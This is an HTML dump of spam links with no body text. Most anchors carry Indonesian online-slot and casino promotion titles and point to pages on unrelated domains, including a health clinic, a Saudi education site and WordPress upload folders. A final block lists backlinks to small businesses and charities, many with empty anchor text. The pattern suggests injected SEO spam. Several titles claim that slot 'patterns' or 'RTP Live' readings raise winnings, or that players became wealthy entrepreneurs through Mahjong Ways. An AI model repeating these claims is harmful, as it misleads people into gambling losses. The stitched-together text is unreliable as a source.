<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/formasi-konstelasi-psikologi-warna-di-balik-visual-scatter-starlight.html">Formasi Konstelasi Psikologi Warna di Balik Visual Scatter Starlight</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/metode-imersif-bagaimana-game-online-mengubah-fokus-kognitif-pengguna.html">Metode Imersif Bagaimana Game Online Mengubah Fokus Kognitif Pengguna</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/langkah-audit-visual-membedakan-kualitas-render-scatter-emas-resolusi-tinggi.html">Langkah Audit Visual Membedakan Kualitas Render Scatter Emas Resolusi Tinggi</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/revolusi-industri-hiburan-transformasi-digital-sektor-kasino-virtual-masa-depan.html">Revolusi Industri Hiburan Transformasi Digital Sektor Kasino Virtual Masa Depan</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/rahasia-optimalisasi-aset-cara-pg-soft-menghemat-memori-perangkat-anda.html">Rahasia Optimasi Aset Cara PG Soft Menghemat Memori Perangkat Anda</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/belajar-logika-grid-matematika-rumit-di-balik-ekspansi-mahjong-ways-2.html">Belajar Logika Grid Matematika Rumit di Balik Ekspansi Mahjong Ways 2</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/panduan-antarmuka-eksplorasi-menu-tersembunyi-pada-aplikasi-jili.html">Panduan Antarmuka Eksplorasi Menu Tersembunyi pada Aplikasi Jili</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/kumpulan-variasi-simbol-evolusi-desain-scatter-mahjong-dari-masa-ke-masa.html">Kumpulan Variasi Simbol Evolusi Desain Scatter Mahjong dari Masa ke Masa</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/tips-stabilitas-performa-menjaga-frame-rate-saat-menjalankan-mahjong-wins-3.html">Tips Stabilitas Performa Menjaga Frame Rate Saat Menjalankan Mahjong Wins 3</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/pola-sekuensial-analisis-durasi-efek-visual-petir-pada-scatter-zeus.html">Pola Sekuensial Analisis Durasi Efek Visual Petir pada Scatter Zeus</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/mendefinisikan-ulang-realitas-batas-tipis-dunia-nyata-dan-game-online-modern.html">Mendefinisikan Ulang Realitas Batas Tipis Dunia Nyata dan Game Online Modern</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/trik-observasi-mikro-menangkap-detail-kecil-pada-kilauan-scatter-starlight.html">Trik Observasi Mikro Menangkap Detail Kecil pada Kilauan Scatter Starlight</a><br>
<a href="https://djs.edu.sa/read/news/2026/studi-anomali-digital-mengapa-fenomena-scatter-hitam-menjadi-langka-di-ekosistem-visual.html">Studi Anomali Digital Mengapa Fenomena Scatter Hitam Menjadi Langka di Ekosistem Visual?</a><br>
<a href="https://djs.edu.sa/read/news/2026/redefinisi-mitologi-bedah-estetika-dan-simbolisme-kuno-pada-desain-scatter-zeus.html">Redefinisi Mitologi Bedah Estetika dan Simbolisme Kuno pada Desain Scatter Zeus</a><br>
<a href="https://djs.edu.sa/read/news/2026/momentum-kinetik-analisis-fisika-putaran-di-balik-halusnya-animasi-mahjong-ways-2.html">Momentum Kinetik Analisis Fisika Putaran di Balik Halusnya Animasi Mahjong Ways 2</a><br>
<a href="https://djs.edu.sa/read/news/2026/struktur-algoritma-memahami-kompleksitas-kode-yang-membangun-dunia-pg-soft.html">Struktur Algoritma Memahami Kompleksitas Kode yang Membangun Dunia PG Soft</a><br>
<a href="https://djs.edu.sa/read/news/2026/lonjakan-trafik-data-bagaimana-server-game-online-menangani-jutaan-interaksi-real-time.html">Lonjakan Trafik Data Bagaimana Server Game Online Menangani Jutaan Interaksi Real-Time</a><br>
<a href="https://djs.edu.sa/read/news/2026/rahasia-spektrum-warna-psikologi-visual-yang-membuat-scatter-starlight-memikat-mata.html">Rahasia Spektrum Warna Psikologi Visual yang Membuat Scatter Starlight Memikat Mata</a><br>
<a href="https://djs.edu.sa/read/news/2026/metode-komputasi-grid-evolusi-logika-permainan-pada-sekuel-mahjong-wins-3.html">Metode Komputasi Grid Evolusi Logika Permainan pada Sekuel Mahjong Wins 3</a><br>
<a href="https://djs.edu.sa/read/news/2026/pola-fluktuasi-statistik-membaca-tren-big-data-melalui-monitor-rtp-live.html">Pola Fluktuasi Statistik Membaca Tren Big Data Melalui Monitor RTP Live</a><br>
<a href="https://djs.edu.sa/read/news/2026/dedikasi-arsitektur-eksplorasi-engine-ringan-dan-efisien-milik-pengembang-jili.html">Dedikasi Arsitektur Eksplorasi Engine Ringan dan Efisien Milik Pengembang Jili</a><br>
<a href="https://djs.edu.sa/read/news/2026/formasi-ubin-virtual-seni-tata-letak-grafis-pada-kemunculan-scatter-mahjong.html">Formasi Ubin Virtual Seni Tata Letak Grafis pada Kemunculan Scatter Mahjong</a><br>
<a href="https://djs.edu.sa/read/news/2026/info-kriptografi-mencari-pola-tersembunyi-di-balik-probabilitas-scatter-emas.html">Info Kriptografi Mencari Pola Tersembunyi di Balik Probabilitas Scatter Emas</a><br>
<a href="https://djs.edu.sa/read/news/2026/transformasi-industri-pergeseran-paradigma-hiburan-dari-ruang-fisik-ke-kasino-cloud.html">Transformasi Industri Pergeseran Paradigma Hiburan dari Ruang Fisik ke Kasino Cloud</a><br>
<a href="https://djs.edu.sa/read/news/2026/master-navigasi-membedah-ux-ui-yang-intuitif-pada-platform-gg-soft.html">Master Navigasi Membedah UX/UI yang Intuitif pada Platform GG Soft</a><br>
<a href="https://djs.edu.sa/read/news/2026/belajar-dinamika-probabilitas-matematika-murni-di-balik-mekanisme-mahjong-ways-2.html">Belajar Dinamika Probabilitas Matematika Murni di Balik Mekanisme Mahjong Ways 2</a><br>
<a href="https://djs.edu.sa/read/news/2026/panduan-literasi-data-interpretasi-akurat-angka-persentase-pada-rtp-live.html">Panduan Literasi Data Interpretasi Akurat Angka Persentase pada RTP Live</a><br>
<a href="https://djs.edu.sa/read/news/2026/langkah-transisi-digital-standar-keamanan-siber-baru-dalam-ekosistem-game-online.html">Langkah Transisi Digital Standar Keamanan Siber Baru dalam Ekosistem Game Online</a><br>
<a href="https://djs.edu.sa/read/news/2026/kumpulan-aset-visual-perbandingan-detail-tekstur-antara-generasi-pg-soft-lama-dan-baru.html">Kumpulan Aset Visual Perbandingan Detail Tekstur Antara Generasi PG Soft Lama dan Baru</a><br>
<a href="https://djs.edu.sa/read/news/2026/trik-persepsi-optik-bagaimana-desainer-scatter-starlight-memanipulasi-fokus-pemain.html">Trik Persepsi Optik Bagaimana Desainer Scatter Starlight Memanipulasi Fokus Pemain</a><br>
<a href="https://djs.edu.sa/read/news/2026/cara-kerja-rendering-teknologi-di-balik-animasi-petir-scatter-zeus-yang-realistis.html">Cara Kerja Rendering Teknologi di Balik Animasi Petir Scatter Zeus yang Realistis</a><br>
<a href="https://djs.edu.sa/read/news/2026/tips-ergonomi-digital-kenyamanan-visual-saat-menjelajahi-antarmuka-jili-dalam-durasi-lama.html">Tips Ergonomi Digital Kenyamanan Visual Saat Menjelajahi Antarmuka Jili dalam Durasi Lama</a><br>

<!-- tara -->
<a href='https://puskesmaspenjaringan.com/apps/publish/step-rahasia-meningkatkan-peluang.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/analisis-pola-scatter-hitam-mahjong-wins.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/tips-memilih-formasi-scatter-hitam.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/ulasan-pola-jitu-mahjong-wins.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/rahasia-industri-pola-scatter-hitam.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/tips-harian-spin-mahjong-wins-2.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/langkah-praktis-memicu-banjir-scatter.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/metode-efektif-mengatur-formasi-mahjong-ways.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/fakta-menarik-kenapa-rtp-mahjong-ways.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/panduan-spin-bertahap-mahjong-wins.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/rahasia-banjir-scatter-mahjong-ways.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/cara-meningkatkan-peluang-banjir-scatter.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/rahasia-banjir-scatter-mahjong-ways.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/metode-baru-membaca-formasi-scatter.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/update-metode-spin-mahjong-ways-3.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/kumpulan-tips-jitu-mahjong-wins.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/step-cepat-memancing-scatter-hitam.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/panduan-efektif-mencegah-kekalahan.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/fakta-unik-tentang-rtp-mahjong-ways-2.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/ulasan-langkah-strategi-mahjong-wins.html'>jurnal purkesmas penjaringan</a>

<!-- up -->
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5987/'>Tren Keberuntungan PG Soft 2026: Tips RTP & Waktu Optimal</a>
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5988/'>PGSoft Transformasi Platform 2026: Pengalaman Bermain Lebih Lancar & Sistem Algoritma Dijelaskan Lengkap</a>
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5990/'>RTP PG Soft 96%+: Panduan Analytics & Sistem Game Digital Berbasis Data</a>
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5992/'>Tren Teknologi PG Soft 2026: Inovasi Mobile-First yang Mengubah Gameplay</a>
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5993/'>PG Soft 2026: Peran Teknologi dalam Pengalaman Bermain Lebih Baik</a>
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5996/'>Program Loyalitas PG Soft: Panduan Lengkap Maksimalkan Reward dengan Strategi Smart & Data-Driven</a>
<a href='https://loseangelbreak-new.github.io/daily-new/tren-rtp-live-terbaru-bikin-pola-bermain-lebih-akurat.html'>Tren RTP Live Terbaru Kini Bikin Pola Bermian Ikutan Menjadi Lebih Akurat</a>
<a href='https://loseangelbreak-new.github.io/daily-new/evaluasi-permainan-pg-soft-dengan-pendekatan-pola-dan-rtp-live-terbaru.html'>Evaluasi Permainan PG Soft Terlihat Jelas Dengan Pendekatan Pola Dan RTP Live Terbaru</a>
<a href='https://loseangelbreak-new.github.io/daily-new/strategi-halus-players-lama-membaca-pola-dan-rtp-di-pg-soft.html'>Strategi Halus Players Lama Dengan Membaca Perubahan Pada Pola Dan RTP Di PG Soft</a>
<a href='https://loseangelbreak-new.github.io/daily-new/data-rtp-live-pg-soft-menjelaskan-ritme-permainan-akurat.html'>Data RTP Live PG Soft Dinilai Mampu enjeleskan Ritme Permainan Secara Akurat</a>
<a href='https://loseangelbreak-new.github.io/daily-new/sorotan-utama-hari-ini-kemenangan-maksima-beruntun-rtp-live-harian-pg-soft.html'>Sorotan Utama Hari Ini Kemenangan MAksima Muncul Secara Beruntun Berkat Adanya RTP Live Harian</a>
<a href='https://loseangelbreak-new.github.io/daily-new/pg-soft-susunan-awal-2026-mesin-pola-terbaru-fokus-rtp-live-harian.html'>PG Soft Susunan Awal 2026 Lewat Mesin Pola Terbaru Dengan Fokus RTP Live</a>
<a href='https://loseangelbreak-new.github.io/daily-new/strategi-bertahan-awal-sesi-2026-pola-dan-rtp-live-harian-pg-soft.html'>Strategi Bertahan Di Awal Sesi Tahun 2026 Dengan Memanfaatkan Pola Dan RTP Live Terupdate Hari Ini</a>
<a href='https://loseangelbreak-new.github.io/daily-new/strategi-berbasis-rtp-live-dinilai-lebih-rasional-dan-efektif.html'>Strategi Berbasis RTP Live Dinilai Lebih Rasional Dan Efektif</a>
<a href='https://loseangelbreak-new.github.io/daily-new/indikasi-awal-rtp-live-pg-soft-terbaru-era-2026.html'>Indikasi Awal RTP Live PG Soft Terbaru Di Era 2026</a>
<a href='https://loseangelbreak-new.github.io/daily-new/dampak-alur-putaran-terhadap-pengalaman-permainan-slot-modern.html'>Dampak Alur Putaran Terhadap Keseluruhan Pengalaman Permainan Slot Modern</a>
<a href='https://loseangelbreak-new.github.io/daily-new/rtp-live-beri-sinyal-positif-bagi-pemain-pemula.html'>RTP Live Beri Sinyal Positif Bagi Pemain Pemula</a>
<a href='https://loseangelbreak-new.github.io/daily-new/insight-statistik-rtp-live-pg-soft-hari-ini.html'>Insight Statistik RTP Live PG Soft Hari Ini: Kenapa Pola Ini Sering Jadi Titik Balik Pemain</a>
<a href='https://loseangelbreak-new.github.io/daily-new/rtp-live-pragmatic-play-dalam-angka-pola-kecil-menentukan-hasil.html'>RTP Live Pragmatic Play Dalam Angka: Pola Kecil Yang Diam-Diam Menentukan Hasil</a>
<a href='https://loseangelbreak-new.github.io/daily-new/analisis-rtp-live-mengubah-cara-membaca-pola-pragmatic-play.html'>Analisis RTP Live Yang Mengubah Cara Pemain Membaca Pola Pragmatic Play</a>
<a href='https://loseangelbreak-new.github.io/daily-new/rtp-live-dalam-angka-nyata-cara-pemain-berpengalaman-membaca-pola-pg-soft.html'>RTP Live Dalam Angka Nyata: Cara Pemain Berpengalaman Membaca Pola PG Soft</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/111'>Taktik Bermain PG SOFT 2026: Panduan Logika Algoritma & Visual Game Design</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/112'>Strategi PG Soft 2026: Panduan Lengkap Maksimalkan Fitur Bonus dengan Logika Sistematis</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/113'>Taktik PG Soft Terbaru: Hindari Kerugian dengan Logika Algoritma | Panduan Edukatif</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/114'>Trik Main PG Soft: Panduan Pemula ke Pro Player</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/115'>Waktu Terbaik PG SOFT di MONGGOJP: Rahasia Pola Malam yang Jarang Diketahui</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/116'>Pola Berulang Slot: Jam Optimal PG SOFT 2026 di MONGGOJP - Strategi Terkini</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/117'>Tips Bermain Pragmatic Play: Pola Spin Efektif & Logika Sistem untuk Pendekatan Cerdas</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/118'>Memahami Sistem Pragmatic Play: Pendekatan Rasional & Logika RTP</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/119'>Pola Terbaik Bermain Pragmatic Play: Panduan Pemula Berbasis Logika</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/120'>Pola Spin 2026: Memahami Evolusi Sistem Pragmatic Play dengan Pendekatan Rasional</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/121'>Pragmatic Play di MONGGOJP: Peluang Kemenangan 100x Lipat Lebih Mudah</a>
<a href='https://wincerwincer407-arch.github.io/blog/pg-soft-favorit-tahun-ini-tren-rtp-jadi-perhatian-penggemar.html'>PG Soft Favorit Tahun Ini: Mengapa Tren RTP Jadi Perhatian Banyak Penggemar</a>
<a href='https://wincerwincer407-arch.github.io/blog/pragmatic-play-rtp-terpercaya-popularitas-saat-ini.html'>Pragmatic Play RTP Terpercaya: Faktor Penting di Balik Popularitasnya Saat Ini</a>
<a href='https://wincerwincer407-arch.github.io/blog/baccarat-favorit-pemain-mobile-hiburan-digital.html'>Baccarat Favorit Pemain Mobile Jadi Alternatif Hiburan Digital yang Mudah Diakses</a>
<a href='https://wincerwincer407-arch.github.io/blog/pragmatic-play-popularitas-mobile.html'>Pragmatic Play Mobile Experience Dorong Popularitas Hiburan Digital Masa Kini</a>

<!-- jaya -->
<a href='https://nixon3d.com/wp-content/blog/Jadi-Pengusaha-Sukses-Berkat-Mahjong-Ways.html'>Awalnya Cuma Pengangguran Akhirnya Jadi Pengusaha Sukses Berkat Mahjong Ways</a>
<a href='https://nixon3d.com/wp-content/blog/Kebun-Sawit-Dengan-Modal-Dari-Mahjong-Ways-2-PG-Soft.html'>Awal Mula Usaha Kebun Sawit Dengan Modal Dari Mahjong Ways 2 PG Soft</a> 
<a href='https://nixon3d.com/wp-content/blog/Bagaimana-Seorang-Pengusaha-Sarang-Walet-Mendapat-Modal.html'>Bagaimana Seorang Pengusaha Sarang Walet Mendapat Modal Lewat Mahjong Ways 3</a> 
<a href='https://nixon3d.com/wp-content/blog/Mahjong-Ways-atau-Mahjong-Wins-3-yang-Lebih-Menguntungkan.html'>Banyak Pemain Penasaran! Mahjong Ways atau Mahjong Wins 3 yang Lebih Menguntungkan?</a> 
<a href='https://nixon3d.com/wp-content/blog/Apa-yang-Membedakan-Blackjack-dari-Permainan-Kartu-Online-Lainnya.html'>Apa yang Membedakan Blackjack dari Permainan Kartu Online Lainnya</a> 
<a href='https://nixon3d.com/wp-content/blog/Cara-Membaca-Pola-RTP-PG-Soft-Terbaru-untuk-Pemula.html'>Terungkap! Cara Membaca Pola RTP PG Soft Terbaru untuk Pemula</a> 
<a href='https://nixon3d.com/wp-content/blog/Alasan-Baccarat-Jadi-Game-Favorit-karena-Menang-Lebih-Mudah.html'>Pemain Wajib Tahu! Alasan Baccarat Jadi Game Favorit karena Menang Lebih Mudah</a> 
<a href='https://nixon3d.com/wp-content/blog/Agen-SBOBET-No-1-yang-Jadi-Favorit-Pemain.html'>Agen SBOBET No 1 yang Jadi Favorit Pemain Berkat Koleksi Permainan Lengkap</a> 
<a href='https://nixon3d.com/wp-content/blog/Detik-detik-Scatter-Hitam-Muncul-di-Mahjong-Ways-2-Hari-Ini.html'>Terungkap! Detik-detik Scatter Hitam Muncul di Mahjong Ways 2 Hari Ini</a> 
<a href='https://nixon3d.com/wp-content/blog/Cara-Memanfaatkan-Pola-Rahasia-Mahjong-Wins-2-Pragmatic-Play.html'>Cara Memanfaatkan Pola Rahasia Mahjong Wins 2 Pragmatic Play untuk Hasil Maksimal</a> 
<a href='https://vladbirdu.com/blog/Pengusaha-Ini-Ungkap-Cara-Jadi-Sukses-dengan-Pola-Game-Mahjong-Ways.html'>Pengusaha Ini Ungkap Cara Jadi Sukses dengan Pola Game Mahjong Ways</a> 
<a href='https://vladbirdu.com/blog/Dari-Game-Mahjong-Ways-2-PG-Soft-Jadi-Pengusaha-Kebun-Sawit-Sukses.html'>Dari Game Mahjong Ways 2 PG Soft Jadi Pengusaha Kebun Sawit Sukses</a> 
<a href='https://vladbirdu.com/blog/Pengusaha-Sarang-Walet-Ungkap-Tips-Modal-dari-Bermain-Mahjong-Ways-3.html'>Pengusaha Sarang Walet Ungkap Tips Modal dari Bermain Mahjong Ways 3</a> 
<a href='https://vladbirdu.com/blog/Scatter-Emas-Lebih-Mudah-Didapat-di-Mahjong-Ways-atau-Mahjong-Wins-3.html'>Scatter Emas Lebih Mudah Didapat di Mahjong Ways atau Mahjong Wins 3? Simak Faktanya!</a> 
<a href='https://vladbirdu.com/blog/Mengapa-Blackjack-Dianggap-Lebih-Mudah-Dipelajari-oleh-Pemain-Baru.html'>Mengapa Blackjack Dianggap Lebih Mudah Dipelajari oleh Pemain Baru</a> 
<a href='https://vladbirdu.com/blog/Pola-PG-Soft-Terbaru-yang-Bisa-Bikin-Pemula-Cepat-Paham-Strategi-RTP.html'>Pola PG Soft Terbaru yang Bisa Bikin Pemula Cepat Paham Strategi RTP</a> 
<a href='https://vladbirdu.com/blog/Kemenangan-Baccarat-Ternyata-Lebih-Mudah-dari-yang-Dibayangkan.html'>Banyak Pemain Terkejut! Kemenangan Baccarat Ternyata Lebih Mudah dari yang Dibayangkan</a> 
<a href='https://vladbirdu.com/blog/Game-Lengkap-Jadi-Faktor-Agen-SBOBET-Ini-Jadi-No-1-di-Mata-Pemain.html'>Game Lengkap Jadi Faktor Agen SBOBET Ini Jadi No 1 di Mata Pemain</a> 
<a href='https://vladbirdu.com/blog/Strategi-Pola-Jam-Profit-Terbaru-Saat-Scatter-Hitam-Muncul-di-Mahjong-Ways-2.html'>Strategi Pola Jam Profit Terbaru Saat Scatter Hitam Muncul di Mahjong Ways 2</a> 
<a href='https://vladbirdu.com/blog/Strategi-Jitu-untuk-Mengoptimalkan-Mahjong-Wins-2-Pragmatic-Play-dan-Jadi-Sultan.html'>Strategi Jitu untuk Mengoptimalkan Mahjong Wins 2 Pragmatic Play dan Jadi Sultan</a>
<!-- jasa -->
<a href='https://www.ceskaloznice.cz'>https://www.ceskaloznice.cz</a> <a href='https://ppcefekt.pl/'>https://ppcefekt.pl/</a> <a href='https://www.nabytekkunc.cz/'>https://www.nabytekkunc.cz/</a><a href='https://amarta99.org/'>https://amarta99.org/</a>  <a href='https://suryajp.cc/'>https://suryajp.cc/</a>
<a href='https://agidenim.com/'>agidenim</a> <a href='https://restaurantenube.com/'></a>
<a href='https://boitronthucpham.com/'>boitronthucpham</a> <a href='https://raulanton.com/'>raulanton</a> <a href='https://mondebiscuit.com/'>mondebiscuit</a> <a href='https://deafdw.gr/'>deafdw</a> <a href='https://aaii.co.in/'>aaii</a> <a href='https://adisankarafoundation.org/'>adisankarafoundation</a> <a href='https://adoremission.in/'>adoremission</a> <a href='https://airwingacademy.com/'>airwingacademy</a> <a href='https://amardeepeyecare.com/'>amardeepeyecare</a> <a href='https://amigotech.in/'>amigotech</a> <a href='https://aruvippurammadom.org/'>aruvippurammadom</a> <a href='https://asikerala.com/'>asikerala</a> <a href='https://bharatbhavankerala.org/'>bharatbhavankerala</a> <a href='https://bluechipwll.com/'>bluechipwll</a> <a href='https://boffincontrol.com/'>boffincontrol</a> <a href='https://brookeportglobal.com/'>brookeportglobal</a> <a href='https://carelinks.in/'>carelinks</a> <a href='https://chembaitrust.com/'>chembaitrust</a> <a href='https://divinesupermarket.co.in/'>divinesupermarket</a> <a href='https://dmintllc.com/'>dmintllc</a> <a href='https://dranupama.in/'>dranupama</a> <a href='https://drharishchandran.com/'>drharishchandran</a> <a href='https://drsunilmenon.com/'>drsunilmenon</a> <a href='https://drvineethvascularsurgery.com/'>drvineethvascularsurgery</a> <a href='https://flourishinternational.in/'>flourishinternational</a> <a href='https://genetika.in/'>genetika</a> <a href='https://getsetgolearning.com/'>getsetgolearning</a> <a href='https://gforgenius.in/'>gforgenius</a> <a href='https://globalsofttvm.in/'>globalsofttvm</a> <a href='https://hometech.net.in/'>hometech</a> <a href='https://iase.in/'>iase</a> <a href='https://imapeps.com/'>imapeps</a> <a href='https://www.indianthozhilali.com/'>indianthozhilali</a> <a href='https://intuckerala.org/'>intuckerala</a> <a href='https://jabreen.com/'>jabreen</a> <a href='https://jandjassociate.in/'>jandjassociate</a> <a href='https://jointsolution.in/'>jointsolution</a> <a href='https://kariyamkulathamma.org/'>kariyamkulathamma</a> <a href='https://karunyaguidance.org/'>karunyaguidance</a> <a href='https://kksudhakaran.com/'>kksudhakaran</a> <a href='https://learningmask.com/'>learningmask</a> <a href='https://malankaraboyshome.org/'>malankaraboyshome</a> <a href='https://mandalaptllc.com/'></a> <a href='https://medicbiologicals.com/'></a> <a href='https://memoriesholidaysinkerala.com/'></a> <a href='https://nandanamhomestay.com/'></a> <a href='https://natureflowtvm.com/'></a> <a href='https://nirvanadesignz.com/'></a> <a href='https://ourspace.co.in/'></a> <a href='https://overalltrust.com/'></a> <a href='https://poornimarestaurant.com/'></a> <a href='https://safesecusys.com/'></a> <a href='https://shivarishiyoga.com/'></a> <a href='https://sivajibuilders.com/'></a> <a href='https://smartclinictvm.com/'></a> <a href='https://sportsdoctortvm.com/'></a> <a href='https://sslogisticstrv.com/'></a> <a href='https://stvincentsdiabeticcentre.org/'></a>  <a href='https://trinityenterprises.co.in/'></a> <a href='https://trinityheatexchanger.com/'></a> <a href='https://trivandrumshortstays.com/'></a> <a href='https://tytuition.com/'></a> <a href='https://vedic4.com/'></a> <a href='https://vesatindia.com/'></a> <a href='https://vidyadhirajainternational.org/'></a> <a href='https://weldingtraining.in/'></a> <a href='https://zebxpharma.in/'></a> <a href='https://zenmentors.com/'></a> <a href='https://www.casaruralcazorla.com/'>casaruralcazorla</a> <a href='https://www.jaenrural.com/'>jaenrural</a> <a href='https://agidenim.com'>agidenim</a> <a href='https://www.diskubota.com/'>diskubota</a> <<a href='https://praiseads.com/'>praiseads</a> <a href='https://olgaarce.com/'>olgaarce</a> <a href='https://dynamicvishva.in'>dynamicvishva</a> <a href='https://compuretail.com'>compuretail</a> <a href='https://maitreshygiene.ma/'>maitreshygiene</a> <a href='https://rumahspabali.com/'>rumahspabali</a> <a href='https://www.faevyt.org.ar/'>faevyt</a> <a href='https://sada.org.ar'>sada</a> <a href='https://styledebates.com'>styledebates</a> <a href='https://media.ama.edu/'>media</a> <a href='https://polinizadores.com'>polinizadores</a> <<a href='https://uve.com.tr'>uve</a> <a href='https://transcampos.log.br'>transcampos</a> <a href='https://stefanruiz.com'>stefanruiz</a> <a href='https://fortheloveofchickens.com/'>fortheloveofchickens</a> <a href='https://dolawofattraction.com'>dolawofattraction</a> <a href='https://thecomfysofastudio.co.uk/'>thecomfysofastudio</a> <a href='https://relax-n-travel.com'>relax n travel</a> <a href='https://aismarine.com.au'>aismarine</a> <a href='https://www.indonesiaupdate.id/'>indonesia update</a> <a href='https://amitabhshah.com/'>amitabhshah</a> <a href='https://papyrustravel.com'>papyrus travel</a> <a href='https://alizaibfoundation.org/'></a> <a href='https://www.insagres.com/'></a> <a href='https://natclinic.com/'></a> <a href='https://erconstructionatl.com/'></a> </a> <a href='https://anfec.org.mx/'></a> <a href='https://www.viviendadigna.org.ar/'></a> <a href='https://colbionqn.com.ar/'></a> <a href='https://acasadocaminho.org.br/'></a> <a href='https://www.athenajf.com.br/'></a> <a href='https://www.caiotirapaniadvogados.com.br/'>caiotirapaniadvogados</a> <a href='https://cartonwega.com.br/'>cartonwega</a> <a href='https://www.cave.com.br/'>cave</a> <a href='https://www.chafarizdasquatroestacoes.com.br/'>chafarizdasquatroestacoes</a> <a href='https://cirurgiadojoelhojuizdefora.com.br/'>cirurgiadojoelhojuizdefora</a> <a href='https://www.clidef.com.br/'>clidef</a> <a href='https://clinicaramosjf.com.br/'>clinicaramosjf</a> <a href='https://confiancadedetizadora.com.br/'>confiancadedetizadora</a> <a href='https://www.copfisioterapia.com.br/'>copfisioterapia</a> <a href='https://corpusnucleodedanca.com.br/'></a> <a href='https://www.dispropan.com.br/'></a> <a href='https://drsamuellopes.com.br/'></a> <a href='https://www.espacomariaines.com.br/'></a> <a href='https://etisabelweiss.com.br/'></a> <a href='https://www.fabianarettore.com.br/'></a> <a href='https://www.filocalia.com.br/'></a> <a href='https://www.financiasaude.com.br/'></a> <a href='https://www.helenise-art.com/'></a> <a href='https://homescapeportugal.com/'></a> <a href='https://i9promocoes.com/'></a> <a href='https://www.ieepeducacao.com.br/'></a> <a href='https://ifpgposgraduacao.com.br/'></a> <a href='https://impressoraonline.com.br'></a> <a href='https://www.institutoempresariar.com.br/'></a> <a href='https://www.ipanemavip.com.br/'></a> <a href='https://www.jfmarcasepatentes.com.br/'></a> <a href='https://www.lawall.com.br/'></a> <a href='https://maisconsultoria.com.br/'></a> <a href='https://www.melpoejo.com.br/'></a> <a href='https://metodobusquet.com/'></a> <a href='https://www.migotohonda.com.br'></a> <a href='https://www.multicorescosmeticos.com.br/'></a> <a href='https://www.onecuiaba.com.br/'></a> <a href='https://www.ortodontiasergiocasarim.com/'></a> <a href='https://www.pontadomorrohotel.com.br/'></a> <a href='https://www.ppghsuerj.pro.br/'></a> <a href='https://www.prosportjf.com.br/'></a> <a href='https://pururucadetiradentes.com.br/'>pururucadetiradentes</a> <a href='https://residencialvistaalegre.com.br/'>residencialvistaalegre</a> <a href='https://rodrigueseseixas.com.br/'>rodrigueseseixas</a> <a href='https://sagrescriativa.com.br/'>sagrescriativa</a> <a href='https://www.suzanaazevedo.com.br/'>suzanaazevedo</a> <a href='https://www.tidimarhospitalar.com.br/'>tidimarhospitalar</a> <a href='https://titaniumgoiabeiras.com.br/'>titaniumgoiabeiras</a> <a href='https://www.trackaligner.com.br/'>trackaligner</a> <a href='https://villapaolucci.com.br/'></a> <a href='https://www.yuks.com.br/'>yuks</a>  <a href='https://gcdharamshala.in/'>gcdharamshala</a> <a href='https://dimigroup.com.ar/'>dimi group</a> <a href='https://farodigital.org/'>faro digital</a> <a href='https://inspiro.com/'>inspiro</a> <a href='https://www.grupoisos.com/'>isos media group</a> <a='https://www.lppsp.id/'>monggojp</a>

